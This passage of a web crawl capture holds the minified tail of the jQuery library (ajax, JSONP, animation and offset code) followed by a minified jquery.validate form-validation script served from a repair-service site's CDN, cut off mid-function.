this};c.url=((e||c.url)+"").replace(tt,"").replace(to,e7[1]+"//");c.dataTypes=g.trim(c.dataType||"*").toLowerCase().split(v);if(c.crossDomain==null){l=tu.exec(c.url.toLowerCase())||false;c.crossDomain=l&&l.join(":")+(l[3]?"":l[1]==="http:"?80:443)!==e7.join(":")+(e7[3]?"":e7[1]==="http:"?80:443)}if(c.data&&c.processData&&typeof c.data!=="string"){c.data=g.param(c.data,c.traditional)}tg(tc,c,n,N);if(w===2){return N}u=c.global;c.type=c.type.toUpperCase();c.hasContent=!tr.test(c.type);if(u&&g.active++===0){g.event.trigger("ajaxStart")}if(!c.hasContent){if(c.data){c.url+=(ts.test(c.url)?"&":"?")+c.data;delete c.data}i=c.url;if(c.cache===false){var k=g.now(),E=c.url.replace(tl,"$1_="+k);c.url=E+(E===c.url?(ts.test(c.url)?"&":"?")+"_="+k:"")}}if(c.data&&c.hasContent&&c.contentType!==false||n.contentType){N.setRequestHeader("Content-Type",c.contentType)}if(c.ifModified){i=i||c.url;if(g.lastModified[i]){N.setRequestHeader("If-Modified-Since",g.lastModified[i])}if(g.etag[i]){N.setRequestHeader("If-None-Match",g.etag[i])}}N.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+(c.dataTypes[0]!=="*"?", "+td+"; q=0.01":""):c.accepts["*"]);for(f in c.headers){N.setRequestHeader(f,c.headers[f])}if(c.beforeSend&&(c.beforeSend.call(p,N,c)===false||w===2)){return N.abort()}T="abort";for(f in{success:1,error:1,complete:1}){N[f](c[f])}s=tg(tp,c,n,N);if(!s){C(-1,"No Transport")}else{N.readyState=1;if(u){d.trigger("ajaxSend",[N,c])}if(c.async&&c.timeout>0){a=setTimeout(function(){N.abort("timeout")},c.timeout)}try{w=1;s.send(b,C)}catch(e){if(w<2){C(-1,e)}else{throw e}}}return N},active:0,lastModified:{},etag:{}});function ty(e,n,i){var r,o,s,a,l=e.contents,u=e.dataTypes,f=e.responseFields;for(o in f){if(o in i){n[f[o]]=i[o]}}while(u[0]==="*"){u.shift();if(r===t){r=e.mimeType||n.getResponseHeader("content-type")}}if(r){for(o in l){if(l[o]&&l[o].test(r)){u.unshift(o);break}}}if(u[0]in i){s=u[0]}else{for(o in i){if(!u[0]||e.converters[o+" "+u[0]]){s=o;break}if(!a){a=o}}s=s||a}if(s){if(s!==u[0]){u.unshift(s)}return i[s]}}function tv(e,t){var n,i,r,o,s=e.dataTypes.slice(),a=s[0],l={},u=0;if(e.dataFilter){t=e.dataFilter(t,e.dataType)}if(s[1]){for(n in e.converters){l[n.toLowerCase()]=e.converters[n]}}for(;r=s[++u];){if(r!=="*"){if(a!=="*"&&a!==r){n=l[a+" "+r]||l["* "+r];if(!n){for(i in l){o=i.split(" ");if(o[1]===r){n=l[a+" "+o[0]]||l["* "+o[0]];if(n){if(n===true){n=l[i]}else if(l[i]!==true){r=o[0];s.splice(u--,0,r)}break}}}}if(n!==true){if(n&&e["throws"]){t=n(t)}else{try{t=n(t)}catch(e){return{state:"parsererror",error:n?e:"No conversion from "+a+" to "+r}}}}}a=r}}return{state:"success",data:t}}var tb=[],tx=/\?/,tw=/(=)\?(?=&|$)|\?\?/,tT=g.now();g.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=tb.pop()||g.expando+"_"+tT++;this[e]=true;return e}});g.ajaxPrefilter("json jsonp",function(n,i,r){var o,s,a,l=n.data,u=n.url,f=n.jsonp!==false,c=f&&tw.test(u),p=f&&!c&&typeof l==="string"&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&tw.test(l);if(n.dataTypes[0]==="jsonp"||c||p){o=n.jsonpCallback=g.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback;s=e[o];if(c){n.url=u.replace(tw,"$1"+o)}else if(p){n.data=l.replace(tw,"$1"+o)}else if(f){n.url+=(tx.test(u)?"&":"?")+n.jsonp+"="+o}n.converters["script json"]=function(){if(!a){g.error(o+" was not called")}return a[0]};n.dataTypes[0]="json";e[o]=function(){a=arguments};r.always(function(){e[o]=s;if(n[o]){n.jsonpCallback=i.jsonpCallback;tb.push(o)}if(a&&g.isFunction(s)){s(a[0])}a=s=t});return"script"}});g.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){g.globalEval(e);return e}}});g.ajaxPrefilter("script",function(e){if(e.cache===t){e.cache=false}if(e.crossDomain){e.type="GET";e.global=false}});g.ajaxTransport("script",function(e){if(e.crossDomain){var n,i=r.head||r.getElementsByTagName("head")[0]||r.documentElement;return{send:function(o,s){n=r.createElement("script");n.async="async";if(e.scriptCharset){n.charset=e.scriptCharset}n.src=e.url;n.onload=n.onreadystatechange=function(e,r){if(r||!n.readyState||/loaded|complete/.test(n.readyState)){n.onload=n.onreadystatechange=null;if(i&&n.parentNode){i.removeChild(n)}n=t;if(!r){s(200,"success")}}};i.insertBefore(n,i.firstChild)},abort:function(){if(n){n.onload(0,1)}}}}});var tN,tC=e.ActiveXObject?function(){for(var e in tN){tN[e](0,1)}}:false,tk=0;function tE(){try{return new e.XMLHttpRequest}catch(e){}}function tS(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}g.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&tE()||tS()}:tE;(function(e){g.extend(g.support,{ajax:!!e,cors:!!e&&"withCredentials"in e})})(g.ajaxSettings.xhr());if(g.support.ajax){g.ajaxTransport(function(n){if(!n.crossDomain||g.support.cors){var i;return{send:function(r,o){var s,a,l=n.xhr();if(n.username){l.open(n.type,n.url,n.async,n.username,n.password)}else{l.open(n.type,n.url,n.async)}if(n.xhrFields){for(a in n.xhrFields){l[a]=n.xhrFields[a]}}if(n.mimeType&&l.overrideMimeType){l.overrideMimeType(n.mimeType)}if(!n.crossDomain&&!r["X-Requested-With"]){r["X-Requested-With"]="XMLHttpRequest"}try{for(a in r){l.setRequestHeader(a,r[a])}}catch(e){}l.send(n.hasContent&&n.data||null);i=function(e,r){var a,u,f,c,p;try{if(i&&(r||l.readyState===4)){i=t;if(s){l.onreadystatechange=g.noop;if(tC){delete tN[s]}}if(r){if(l.readyState!==4){l.abort()}}else{a=l.status;f=l.getAllResponseHeaders();c={};p=l.responseXML;if(p&&p.documentElement){c.xml=p}try{c.text=l.responseText}catch(e){}try{u=l.statusText}catch(e){u=""}if(!a&&n.isLocal&&!n.crossDomain){a=c.text?200:404}else if(a===1223){a=204}}}}catch(e){if(!r){o(-1,e)}}if(c){o(a,u,c,f)}};if(!n.async){i()}else if(l.readyState===4){setTimeout(i,0)}else{s=++tk;if(tC){if(!tN){tN={};g(e).unload(tC)}tN[s]=i}l.onreadystatechange=i}},abort:function(){if(i){i(0,1)}}}}})}var tA,tj,tD=/^(?:toggle|show|hide)$/,tL=new RegExp("^(?:([-+])=|)("+m+")([a-z%]*)$","i"),tH=/queueHooks$/,tF=[tW],tM={"*":[function(e,t){var n,i,r=this.createTween(e,t),o=tL.exec(t),s=r.cur(),a=+s||0,l=1,u=20;if(o){n=+o[2];i=o[3]||(g.cssNumber[e]?"":"px");if(i!=="px"&&a){a=g.css(r.elem,e,true)||n||1;do{l=l||".5";a=a/l;g.style(r.elem,e,a+i)}while(l!==(l=r.cur()/s)&&l!==1&&--u)}r.unit=i;r.start=a;r.end=o[1]?a+(o[1]+1)*n:n}return r}]};function tO(){setTimeout(function(){tA=t},0);return tA=g.now()}function t_(e,t){g.each(t,function(t,n){var i=(tM[t]||[]).concat(tM["*"]),r=0,o=i.length;for(;r<o;r++){if(i[r].call(e,t,n)){return}}})}function tq(e,t,n){var i,r=0,o=0,s=tF.length,a=g.Deferred().always(function(){delete l.elem}),l=function(){var t=tA||tO(),n=Math.max(0,u.startTime+u.duration-t),i=1-(n/u.duration||0),r=0,o=u.tweens.length;for(;r<o;r++){u.tweens[r].run(i)}a.notifyWith(e,[u,i,n]);if(i<1&&o){return n}else{a.resolveWith(e,[u]);return false}},u=a.promise({elem:e,props:g.extend({},t),opts:g.extend(true,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:tA||tO(),duration:n.duration,tweens:[],createTween:function(t,n,i){var r=g.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);u.tweens.push(r);return r},stop:function(t){var n=0,i=t?u.tweens.length:0;for(;n<i;n++){u.tweens[n].run(1)}if(t){a.resolveWith(e,[u,t])}else{a.rejectWith(e,[u,t])}return this}}),f=u.props;tB(f,u.opts.specialEasing);for(;r<s;r++){i=tF[r].call(u,e,f,u.opts);if(i){return i}}t_(u,f);if(g.isFunction(u.opts.start)){u.opts.start.call(e,u)}g.fx.timer(g.extend(l,{anim:u,queue:u.opts.queue,elem:e}));return u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function tB(e,t){var n,i,r,o,s;for(n in e){i=g.camelCase(n);r=t[i];o=e[n];if(g.isArray(o)){r=o[1];o=e[n]=o[0]}if(n!==i){e[i]=o;delete e[n]}s=g.cssHooks[i];if(s&&"expand"in s){o=s.expand(o);delete e[i];for(n in o){if(!(n in e)){e[n]=o[n];t[n]=r}}}else{t[i]=r}}}g.Animation=g.extend(tq,{tweener:function(e,t){if(g.isFunction(e)){t=e;e=["*"]}else{e=e.split(" ")}var n,i=0,r=e.length;for(;i<r;i++){n=e[i];tM[n]=tM[n]||[];tM[n].unshift(t)}},prefilter:function(e,t){if(t){tF.unshift(e)}else{tF.push(e)}}});function tW(e,t,n){var i,r,o,s,a,l,u,f,c=this,p=e.style,d={},h=[],m=e.nodeType&&eQ(e);if(!n.queue){u=g._queueHooks(e,"fx");if(u.unqueued==null){u.unqueued=0;f=u.empty.fire;u.empty.fire=function(){if(!u.unqueued){f()}}}u.unqueued++;c.always(function(){c.always(function(){u.unqueued--;if(!g.queue(e,"fx").length){u.empty.fire()}})})}if(e.nodeType===1&&("height"in t||"width"in t)){n.overflow=[p.overflow,p.overflowX,p.overflowY];if(g.css(e,"display")==="inline"&&g.css(e,"float")==="none"){if(!g.support.inlineBlockNeedsLayout||e2(e.nodeName)==="inline"){p.display="inline-block"}else{p.zoom=1}}}if(n.overflow){p.overflow="hidden";if(!g.support.shrinkWrapBlocks){c.done(function(){p.overflow=n.overflow[0];p.overflowX=n.overflow[1];p.overflowY=n.overflow[2]})}}for(i in t){o=t[i];if(tD.exec(o)){delete t[i];if(o===(m?"hide":"show")){continue}h.push(i)}}s=h.length;if(s){a=g._data(e,"fxshow")||g._data(e,"fxshow",{});if(m){g(e).show()}else{c.done(function(){g(e).hide()})}c.done(function(){var t;g.removeData(e,"fxshow",true);for(t in d){g.style(e,t,d[t])}});for(i=0;i<s;i++){r=h[i];l=c.createTween(r,m?a[r]:0);d[r]=a[r]||g.style(e,r);if(!(r in a)){a[r]=l.start;if(m){l.end=l.start;l.start=r==="width"||r==="height"?1:0}}}}}function tP(e,t,n,i,r){return new tP.prototype.init(e,t,n,i,r)}g.Tween=tP;tP.prototype={constructor:tP,init:function(e,t,n,i,r,o){this.elem=e;this.prop=n;this.easing=r||"swing";this.options=t;this.start=this.now=this.cur();this.end=i;this.unit=o||(g.cssNumber[n]?"":"px")},cur:function(){var e=tP.propHooks[this.prop];return e&&e.get?e.get(this):tP.propHooks._default.get(this)},run:function(e){var t,n=tP.propHooks[this.prop];if(this.options.duration){this.pos=t=g.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration)}else{this.pos=t=e}this.now=(this.end-this.start)*t+this.start;if(this.options.step){this.options.step.call(this.elem,this.now,this)}if(n&&n.set){n.set(this)}else{tP.propHooks._default.set(this)}return this}};tP.prototype.init.prototype=tP.prototype;tP.propHooks={_default:{get:function(e){var t;if(e.elem[e.prop]!=null&&(!e.elem.style||e.elem.style[e.prop]==null)){return e.elem[e.prop]}t=g.css(e.elem,e.prop,false,"");return!t||t==="auto"?0:t},set:function(e){if(g.fx.step[e.prop]){g.fx.step[e.prop](e)}else if(e.elem.style&&(e.elem.style[g.cssProps[e.prop]]!=null||g.cssHooks[e.prop])){g.style(e.elem,e.prop,e.now+e.unit)}else{e.elem[e.prop]=e.now}}}};tP.propHooks.scrollTop=tP.propHooks.scrollLeft={set:function(e){if(e.elem.nodeType&&e.elem.parentNode){e.elem[e.prop]=e.now}}};g.each(["toggle","show","hide"],function(e,t){var n=g.fn[t];g.fn[t]=function(i,r,o){return i==null||typeof i==="boolean"||!e&&g.isFunction(i)&&g.isFunction(r)?n.apply(this,arguments):this.animate(tR(t,true),i,r,o)}});g.fn.extend({fadeTo:function(e,t,n,i){return this.filter(eQ).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var r=g.isEmptyObject(e),o=g.speed(t,n,i),s=function(){var t=tq(this,g.extend({},e),o);if(r){t.stop(true)}};return r||o.queue===false?this.each(s):this.queue(o.queue,s)},stop:function(e,n,i){var r=function(e){var t=e.stop;delete e.stop;t(i)};if(typeof e!=="string"){i=n;n=e;e=t}if(n&&e!==false){this.queue(e||"fx",[])}return this.each(function(){var t=true,n=e!=null&&e+"queueHooks",o=g.timers,s=g._data(this);if(n){if(s[n]&&s[n].stop){r(s[n])}}else{for(n in s){if(s[n]&&s[n].stop&&tH.test(n)){r(s[n])}}}for(n=o.length;n--;){if(o[n].elem===this&&(e==null||o[n].queue===e)){o[n].anim.stop(i);t=false;o.splice(n,1)}}if(t||!i){g.dequeue(this,e)}})}});function tR(e,t){var n,i={height:e},r=0;t=t?1:0;for(;r<4;r+=2-t){n=eY[r];i["margin"+n]=i["padding"+n]=e}if(t){i.opacity=i.width=e}return i}g.each({slideDown:tR("show"),slideUp:tR("hide"),slideToggle:tR("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){g.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}});g.speed=function(e,t,n){var i=e&&typeof e==="object"?g.extend({},e):{complete:n||!n&&t||g.isFunction(e)&&e,duration:e,easing:n&&t||t&&!g.isFunction(t)&&t};i.duration=g.fx.off?0:typeof i.duration==="number"?i.duration:i.duration in g.fx.speeds?g.fx.speeds[i.duration]:g.fx.speeds._default;if(i.queue==null||i.queue===true){i.queue="fx"}i.old=i.complete;i.complete=function(){if(g.isFunction(i.old)){i.old.call(this)}if(i.queue){g.dequeue(this,i.queue)}};return i};g.easing={linear:function(e){return e},swing:function(e){return .5-Math.cos(e*Math.PI)/2}};g.timers=[];g.fx=tP.prototype.init;g.fx.tick=function(){var e,t=g.timers,n=0;for(;n<t.length;n++){e=t[n];if(!e()&&t[n]===e){t.splice(n--,1)}}if(!t.length){g.fx.stop()}};g.fx.timer=function(e){if(e()&&g.timers.push(e)&&!tj){tj=setInterval(g.fx.tick,g.fx.interval)}};g.fx.interval=13;g.fx.stop=function(){clearInterval(tj);tj=null};g.fx.speeds={slow:600,fast:200,_default:400};g.fx.step={};if(g.expr&&g.expr.filters){g.expr.filters.animated=function(e){return g.grep(g.timers,function(t){return e===t.elem}).length}}var t$=/^(?:body|html)$/i;g.fn.offset=function(e){if(arguments.length){return e===t?this:this.each(function(t){g.offset.setOffset(this,e,t)})}var n,i,r,o,s,a,l,u={top:0,left:0},f=this[0],c=f&&f.ownerDocument;if(!c){return}if((i=c.body)===f){return g.offset.bodyOffset(f)}n=c.documentElement;if(!g.contains(n,f)){return u}if(typeof f.getBoundingClientRect!=="undefined"){u=f.getBoundingClientRect()}r=tI(c);o=n.clientTop||i.clientTop||0;s=n.clientLeft||i.clientLeft||0;a=r.pageYOffset||n.scrollTop;l=r.pageXOffset||n.scrollLeft;return{top:u.top+a-o,left:u.left+l-s}};g.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;if(g.support.doesNotIncludeMarginInBodyOffset){t+=parseFloat(g.css(e,"marginTop"))||0;n+=parseFloat(g.css(e,"marginLeft"))||0}return{top:t,left:n}},setOffset:function(e,t,n){var i=g.css(e,"position");if(i==="static"){e.style.position="relative"}var r=g(e),o=r.offset(),s=g.css(e,"top"),a=g.css(e,"left"),l=(i==="absolute"||i==="fixed")&&g.inArray("auto",[s,a])>-1,u={},f={},c,p;if(l){f=r.position();c=f.top;p=f.left}else{c=parseFloat(s)||0;p=parseFloat(a)||0}if(g.isFunction(t)){t=t.call(e,n,o)}if(t.top!=null){u.top=t.top-o.top+c}if(t.left!=null){u.left=t.left-o.left+p}if("using"in t){t.using.call(e,u)}else{r.css(u)}}};g.fn.extend({position:function(){if(!this[0]){return}var e=this[0],t=this.offsetParent(),n=this.offset(),i=t$.test(t[0].nodeName)?{top:0,left:0}:t.offset();n.top-=parseFloat(g.css(e,"marginTop"))||0;n.left-=parseFloat(g.css(e,"marginLeft"))||0;i.top+=parseFloat(g.css(t[0],"borderTopWidth"))||0;i.left+=parseFloat(g.css(t[0],"borderLeftWidth"))||0;return{top:n.top-i.top,left:n.left-i.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||r.body;while(e&&!t$.test(e.nodeName)&&g.css(e,"position")==="static"){e=e.offsetParent}return e||r.body})}});g.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var i=/Y/.test(n);g.fn[e]=function(r){return g.access(this,function(e,r,o){var s=tI(e);if(o===t){return s?n in s?s[n]:s.document.documentElement[r]:e[r]}if(s){s.scrollTo(!i?o:g(s).scrollLeft(),i?o:g(s).scrollTop())}else{e[r]=o}},e,r,arguments.length,null)}});function tI(e){return g.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:false}g.each({Height:"height",Width:"width"},function(e,n){g.each({padding:"inner"+e,content:n,"":"outer"+e},function(i,r){g.fn[r]=function(r,o){var s=arguments.length&&(i||typeof r!=="boolean"),a=i||(r===true||o===true?"margin":"border");return g.access(this,function(n,i,r){var o;if(g.isWindow(n)){return n.document.documentElement["client"+e]}if(n.nodeType===9){o=n.documentElement;return Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])}return r===t?g.css(n,i,r,a):g.style(n,i,r,a)},n,s?r:t,s,null)}})});e.jQuery=e.$=g;if(typeof define==="function"&&define.amd&&define.amd.jQuery){define("jquery",[],function(){return g})}})(window);

--- FILE ---
content_type: text/javascript
request_url: https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-jquery.validate.js
body_size: 6072
content:
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){e.extend(e.fn,{validate:function(t){if(!this.length){if(t&&t.debug&&window.console){console.warn("Nothing selected, can't validate, returning nothing.")}return}var i=e.data(this[0],"validator");if(i){return i}this.attr("novalidate","novalidate");i=new e.validator(t,this[0]);e.data(this[0],"validator",i);if(i.settings.onsubmit){this.validateDelegate(":submit","click",function(t){if(i.settings.submitHandler){i.submitButton=t.target}if(e(t.target).hasClass("cancel")){i.cancelSubmit=true}if(e(t.target).attr("formnovalidate")!==undefined){i.cancelSubmit=true}});this.submit(function(t){if(i.settings.debug){t.preventDefault()}function r(){var r,s;if(i.settings.submitHandler){if(i.submitButton){r=e("<input type='hidden'/>").attr("name",i.submitButton.name).val(e(i.submitButton).val()).appendTo(i.currentForm)}s=i.settings.submitHandler.call(i,i.currentForm,t);if(i.submitButton){r.remove()}if(s!==undefined){return s}return false}return true}if(i.cancelSubmit){i.cancelSubmit=false;return r()}if(i.form()){if(i.pendingRequest){i.formSubmitted=true;return false}return r()}else{i.focusInvalid();return false}})}return i},valid:function(){var t,i;if(e(this[0]).is("form")){t=this.validate().form()}else{t=true;i=e(this[0].form).validate();this.each(function(){t=i.element(this)&&t})}return t},removeAttrs:function(t){var i={},r=this;e.each(t.split(/\s/),function(e,t){i[t]=r.attr(t);r.removeAttr(t)});return i},rules:function(t,i){var r=this[0],s,n,a,o,u,l;if(t){s=e.data(r.form,"validator").settings;n=s.rules;a=e.validator.staticRules(r);switch(t){case"add":e.extend(a,e.validator.normalizeRule(i));delete a.messages;n[r.name]=a;if(i.messages){s.messages[r.name]=e.extend(s.messages[r.name],i.messages)}break;case"remove":if(!i){delete n[r.name];return a}l={};e.each(i.split(/\s/),function(t,i){l[i]=a[i];delete a[i];if(i==="required"){e(r).removeAttr("aria-required")}});return l}}o=e.validator.normalizeRules(e.extend({},e.validator.classRules(r),e.validator.attributeRules(r),e.validator.dataRules(r),e.validator.staticRules(r)),r);if(o.required){u=o.required;delete o.required;o=e.extend({required:u},o);e(r).attr("aria-required","true")}if(o.remote){u=o.remote;delete o.remote;o=e.extend(o,{remote:u})}return o}});e.extend(e.expr[":"],{blank:function(t){return!e.trim(""+e(t).val())},filled:function(t){return!!e.trim(""+e(t).val())},unchecked:function(t){return!e(t).prop("checked")}});e.validator=function(t,i){this.settings=e.extend(true,{},e.validator.defaults,t);this.currentForm=i;this.init()};e.validator.format=function(t,i){if(arguments.length===1){return function(){var i=e.makeArray(arguments);i.unshift(t);return e.validator.format.apply(this,i)}}if(arguments.length>2&&i.constructor!==Array){i=e.makeArray(arguments).slice(1)}if(i.constructor!==Array){i=[i]}e.each(i,function(e,i){t=t.replace(new RegExp("\\{"+e+"\\}","g"),function(){return i})});return t};e.extend(e.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:false,focusInvalid:true,errorContainer:e([]),errorLabelContainer:e([]),onsubmit:true,ignore:":hidden",ignoreTitle:false,onfocusin:function(e){this.lastActive=e;if(this.settings.focusCleanup){if(this.settings.unhighlight){this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass)}this.hideThese(this.errorsFor(e))}},onfocusout:function(e){if(!this.checkable(e)&&(e.name in this.submitted||!this.optional(e))){this.element(e)}},onkeyup:function(e,t){if(t.which===9&&this.elementValue(e)===""){return}else if(e.name in this.submitted||e===this.lastElement){this.element(e)}},onclick:function(e){if(e.name in this.submitted){this.element(e)}else if(e.parentNode.name in this.submitted){this.element(e.parentNode)}},highlight:function(t,i,r){if(t.type==="radio"){this.findByName(t.name).addClass(i).removeClass(r)}else{e(t).addClass(i).removeClass(r)}},unhighlight:function(t,i,r){if(t.type==="radio"){this.findByName(t.name).removeClass(i).addClass(r)}else{e(t).removeClass(i).addClass(r)}}},setDefaults:function(t){e.extend(e.validator.defaults,t)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:e.validator.format("Please enter no more than {0} characters."),minlength:e.validator.format("Please enter at least {0} characters."),rangelength:e.validator.format("Please enter a value between {0} and {1} characters long."),range:e.validator.format("Please enter a value between {0} and {1}."),max:e.validator.format("Please enter a value less than or equal to {0}."),min:e.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:false,prototype:{init:function(){this.labelContainer=e(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||e(this.currentForm);this.containers=e(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var t=this.groups={},i;e.each(this.settings.groups,function(i,r){if(typeof r==="string"){r=r.split(/\s/)}e.each(r,function(e,r){t[r]=i})});i=this.settings.rules;e.each(i,function(t,r){i[t]=e.validator.normalizeRule(r)});function r(t){var i=e.data(this[0].form,"validator"),r="on"+t.type.replace(/^validate/,""),s=i.settings;if(s[r]&&!this.is(s.ignore)){s[r].call(i,this[0],t)}}e(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, "+"[type='number'], [type='search'] ,[type='tel'], [type='url'], "+"[type='email'], [type='datetime'], [type='date'], [type='month'], "+"[type='week'], [type='time'], [type='datetime-local'], "+"[type='range'], [type='color'], [type='radio'], [type='checkbox']","focusin focusout keyup",r).validateDelegate("select, option, [type='radio'], [type='checkbox']","click",r);if(this.settings.invalidHandler){e(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler)}e(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){this.checkForm();e.extend(this.submitted,this.errorMap);this.invalid=e.extend({},this.errorMap);if(!this.valid()){e(this.currentForm).triggerHandler("invalid-form",[this])}this.showErrors();return this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++){this.check(t[e])}return this.valid()},element:function(t){var i=this.clean(t),r=this.validationTargetFor(i),s=true;this.lastElement=r;if(r===undefined){delete this.invalid[i.name]}else{this.prepareElement(r);this.currentElements=e(r);s=this.check(r)!==false;if(s){delete this.invalid[r.name]}else{this.invalid[r.name]=true}}e(t).attr("aria-invalid",!s);if(!this.numberOfInvalids()){this.toHide=this.toHide.add(this.containers)}this.showErrors();return s},showErrors:function(t){if(t){e.extend(this.errorMap,t);this.errorList=[];for(var i in t){this.errorList.push({message:t[i],element:this.findByName(i)[0]})}this.successList=e.grep(this.successList,function(e){return!(e.name in t)})}if(this.settings.showErrors){this.settings.showErrors.call(this,this.errorMap,this.errorList)}else{this.defaultShowErrors()}},resetForm:function(){if(e.fn.resetForm){e(this.currentForm).resetForm()}this.submitted={};this.lastElement=null;this.prepareForm();this.hideErrors();this.elements().removeClass(this.settings.errorClass).removeData("previousValue").removeAttr("aria-invalid")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t=0,i;for(i in e){t++}return t},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(e){e.not(this.containers).text("");this.addWrapper(e).hide()},valid:function(){return this.size()===0},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid){try{e(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}}},findLastActive:function(){var t=this.lastActive;return t&&e.grep(this.errorList,function(e){return e.element.name===t.name}).length===1&&t},elements:function(){var t=this,i={};return e(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled], [readonly]").not(this.settings.ignore).filter(function(){if(!this.name&&t.settings.debug&&window.console){console.error("%o has no name assigned",this)}if(this.name in i||!t.objectLength(e(this).rules())){return false}i[this.name]=true;return true})},clean:function(t){return e(t)[0]},errors:function(){var t=this.settings.errorClass.split(" ").join(".");return e(this.settings.errorElement+"."+t,this.errorContext)},reset:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=e([]);this.toHide=e([]);this.currentElements=e([])},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset();this.toHide=this.errorsFor(e)},elementValue:function(t){var i,r=e(t),s=t.type;if(s==="radio"||s==="checkbox"){return e("input[name='"+t.name+"']:checked").val()}else if(s==="number"&&typeof t.validity!=="undefined"){return t.validity.badInput?false:r.val()}i=r.val();if(typeof i==="string"){return i.replace(/\r/g,"")}return i},check:function(t){t=this.validationTargetFor(this.clean(t));var i=e(t).rules(),r=e.map(i,function(e,t){return t}).length,s=false,n=this.elementValue(t),a,o,u;for(o in i){u={method:o,parameters:i[o]};try{a=e.validator.methods[o].call(this,n,t,u.parameters);if(a==="dependency-mismatch"&&r===1){s=true;continue}s=false;if(a==="pending"){this.toHide=this.toHide.not(this.errorsFor(t));return}if(!a){this.formatAndAdd(t,u);return false}}catch(e){if(this.settings.debug&&window.console){console.log("Exception occurred when checking element "+t.id+", check the '"+u.method+"' method.",e)}throw e}}if(s){return}if(this.objectLength(i)){this.successList.push(t)}return true},customDataMessage:function(t,i){return e(t).data("msg"+i.charAt(0).toUpperCase()+i.substring(1).toLowerCase())||e(t).data("msg")},customMessage:function(e,t){var i=this.settings.messages[e];return i&&(i.constructor===String?i:i[t])},findDefined:function(){for(var e=0;e<arguments.length;e++){if(arguments[e]!==undefined){return arguments[e]}}return undefined},defaultMessage:function(t,i){return this.findDefined(this.customMessage(t.name,i),this.customDataMessage(t,i),!this.settings.ignoreTitle&&t.title||undefined,e.validator.messages[i],"<strong>Warning: No message defined for "+t.name+"</strong>")},formatAndAdd:function(t,i){var r=this.defaultMessage(t,i.method),s=/\$?\{(\d+)\}/g;if(typeof r==="function"){r=r.call(this,i.parameters,t)}else if(s.test(r)){r=e.validator.format(r.replace(s,"{$1}"),i.parameters)}this.errorList.push({message:r,element:t,method:i.method});this.errorMap[t.name]=r;this.submitted[t.name]=r},addWrapper:function(e){if(this.settings.wrapper){e=e.add(e.parent(this.settings.wrapper))}return e},defaultShowErrors:function(){var e,t,i;for(e=0;this.errorList[e];e++){i=this.errorList[e];if(this.settings.highlight){this.settings.highlight.call(this,i.element,this.settings.errorClass,this.settings.validClass)}this.showLabel(i.element,i.message)}if(this.errorList.length){this.toShow=this.toShow.add(this.containers)}if(this.settings.success){for(e=0;this.successList[e];e++){this.showLabel(this.successList[e])}}if(this.settings.unhighlight){for(e=0,t=this.validElements();t[e];e++){this.settings.unhighlight.call(this,t[e],this.settings.errorClass,this.settings.validClass)}}this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return e(this.errorList).map(function(){return this.element})},showLabel:function(t,i){var 